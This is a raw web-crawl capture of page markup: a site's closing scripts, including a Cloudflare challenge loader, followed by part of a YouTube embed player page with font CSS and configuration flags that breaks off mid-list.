<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1756729ba715db',t:'MTc2OTAwNDAyNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/o7a7ZAqWBIs?rel=0&iv_load_policy=3
body_size: 47093
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="YV-eBo_Bks5uiALvsyvtFQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="r1UzBjvVBsUz268naYbIrw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="YV-eBo_Bks5uiALvsyvtFQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="r1UzBjvVBsUz268naYbIrw"><style nonce="r1UzBjvVBsUz268naYbIrw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="YV-eBo_Bks5uiALvsyvtFQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="YV-eBo_Bks5uiALvsyvtFQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"-ttwaaDuBqKxlu8P_I7Y8Ak","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_log_streamed_get_watch_supported":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_v